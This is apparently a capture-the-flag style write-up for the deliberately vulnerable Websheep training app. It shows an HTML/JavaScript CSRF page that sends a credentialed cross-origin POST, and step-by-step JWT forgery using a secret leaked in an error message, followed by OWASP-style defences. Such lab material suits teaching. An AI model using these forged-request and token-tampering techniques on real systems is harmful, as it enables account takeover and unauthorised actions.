
This is the request the page make upon the victim visiting it

A sheep named WOLF has been added to Karin's sheep list
APIs in use:
GAOL is to create a sheep named Bear for Karin from another origin using XHR and JSON in the body of the request.
Attacker:
<html>
  <body>
    <script>const json = {
    "name":"Bear"
    ,"age":3
    ,"gender":"female"
    ,"eyeColor":"blue"
    ,"farm":{"id":"P4VU2Xsw"}
    ,"destinations":["kebab"]
    ,"pictureUri":"http://localhost:3333/assets/sheep-10.jpg"};
    var req = new XMLHttpRequest();
req.open("POST","http://localhost:3333/csrf3/sheep");
req.withCredentials = true;
req.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
req.send(JSON.stringify(json));

    </script>

  </body>
</html>
This script sends an XHR POST request with the parameters required to create a new sheep in the form of a JSON request to the target endpoint
Victim:
 This is the request the page make upon the victim visiting it

A sheep named Bear has been added to Karin's sheep list
The most robust way to defend against CSRF attacks is to include a CSRF token within relevant requests. The token should be:
Unpredictable with high entropy, as for session tokens in general. Tied to the user's session. Strictly validated in every case before the relevant action is executed.
Add a per-request nonce to the URL and all forms in addition to the standard session. This is also referred to as “form keys”. Many frameworks (e.g., Drupal.org 4.7.4+) either have or are starting to include this type of protection “built-in” to every form so the programmer does not need to code this protection manually.
Add a hash (session-id, function name, server-side secret) to all forms.
For .NET, add a session identifier to ViewState with MAC (described in detail in the DotNet Security Cheat Sheet).
Checking the referrer header in the client’s HTTP request can prevent CSRF attacks. Ensuring that the HTTP request has come from the original site means that attacks from other sites will not function. It is very common to see referrer header checks used on embedded network hardware due to memory limitations. XSS can be used to bypass both the referrer and token-based checks simultaneously. For instance, the Samy worm used an XMLHttpRequest to obtain the CSRF token to forge requests.
Although CSRF is fundamentally a problem with the web application, not the user, users can help protect their accounts at poorly designed sites by logging off the site before visiting another or clearing their browser’s cookies at the end of each browser session.
Websheep has 2 J.W.T challenges located at:
localhost:3333/jwt1 (Authenticate as foobar without his password)
The application stores the JWT token in plain text in storage and not signed which can be accessed by javascript and manipulated by the attacker.
localhost:3333/jwt2 (Authenticate as foobar without his password)
The application has a verbose error and spits out the secret for signing the JWT token which can be used to change the value of the token.
API in use:
GOAL is to Authenticate as foobar without his password.


APIs in use:
GOAL is to Authenticate as foobar without his password by modifying the JWT token by finding the secret key for signing the token.
 The verbose error showed the secret which is used for signing the JWT token
copy the JWT_SECRET value.
Open developer option in your browser.
Navigate to storage (Firefox) Application (Chrome) then local storage.


Copy the token and decrypted here https://jwt.io/
You need the JWT_secret to sign the token.

Copy the modified token and replace it with the old one.
Change the user id to foobar.

Reload the page.
You are now logged in as foobar.

1. None hashing algorithm
First, use a JWT library that is not exposed to this vulnerability.
Last, during token validation, explicitly request that the expected algorithm be used.
2. Token Sidejacking
A way to prevent it is to add a "user context" in the token. A user context will be composed of the following information:
During token validation, if the received token does not contain the right context (for example, if it has been replayed), then it must be rejected.
3. No built-in token revocation by the user
A way to protect against this is to implement a token block list that will be used to mimic the "logout" feature that exists with a traditional session management system.
The blocklist will keep a digest (SHA-256 encoded in HEX) of the token with a revocation date. This entry must endure at least until the expiration of the token.
When the user wants to "log out" then it calls a dedicated service that will add the provided user token to the block list resulting in immediate invalidation of the token for further usage in the application.
4. Token information disclosure
A way to protect against this attack is to cipher the token using, for example, an asymmetric algorithm.
It's also important to protect the ciphered data against an attack like Padding Oracle or any other attack using cryptanalysis.
In order to achieve all these goals, the AES-GCM algorithm is used which provides Authenticated Encryption with Associated Data.
More details here.
5. Token storage on client-side
Note:
6. Weak token secret
The simplest way to prevent this attack is to ensure that the secret used to sign the JWTs is strong and unique, in order to make it harder for an attacker to crack. As this secret would never need to be typed by a human, it should be at least 64 characters and generated using a secure source of randomness.
Alternatively, consider the use of tokens that are signed with RSA rather than using an HMAC and secret key.